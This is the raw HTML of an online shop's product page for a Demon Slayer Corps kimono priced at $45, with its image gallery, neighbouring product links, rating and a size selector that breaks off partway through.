	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a><span class="breadcrumb-separator"> / </span>Demon Slayer Kimono &#8211; Demon Slayer Corps Kimono FDM3107</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-28429" class="product type-product post-28429 status-publish first instock product_cat-demon-slayer-kimono-141025 product_tag-anime product_tag-inosuke product_tag-nezuko product_tag-tanjiro-kamado product_tag-demon-slayer-corps product_tag-demon-slayer-summer product_tag-kimono product_tag-tomioka-giyu product_tag-water-breathing product_tag-water-hashira has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg"><img width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-600x600.jpg" class="wp-post-image" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 1 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 2" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-600x600.jpg" class="" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 2" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 2 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 3" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-600x600.jpg" class="" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 3" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 3 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 4" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-600x600.jpg" class="" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 4" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 4 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 5" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-600x600.jpg" class="" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 5" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 5 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 6" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-600x600.jpg" class="" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 6" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 6 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 7" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-600x600.jpg" class="" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 7" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 7 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072.jpg" data-thumb-alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 8" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072.jpg 1200w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-600x600.jpg" class="" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 - Image 8" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-1024x1024.jpg 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-990x990.jpg 990w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-441x441.jpg 441w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072.jpg 1200w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 8 - Demon Slayer Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://demonslayermerchandise.shop/shop/genya-shinazugawa-cosplay/" 
                       aria-label="Kimetsu no Yaiba Cosplay Genya Shinazugawa Official Merchandise">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H54698fecdbb34a3e8e233cb4ed1d8f2bc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Cosplay Genya Shinazugawa S / Men Official Demon Slayer Merch" />                            <span class="title">Kimetsu no Yaiba Cosplay Genya Shinazugawa Official Merchandise</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>145.99</span></del> <span class="screen-reader-text">Original price was: &#036;145.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>116.99</span></ins><span class="screen-reader-text">Current price is: &#036;116.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-kimono-kyojuro-fire-kimono-fdm3107/" 
                       aria-label="Demon Slayer Kimono - Kyojuro Fire Kimono FDM3107">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/kyojuro-fire-kimono-663710-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Kimono - Kyojuro Fire Kimono FDM3107" />                            <span class="title">Demon Slayer Kimono - Kyojuro Fire Kimono FDM3107</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>45.00</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Demon Slayer Kimono &#8211; Demon Slayer Corps Kimono FDM3107</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/KIMONO_-SIZE-CHART.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="2xs" >2XS</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
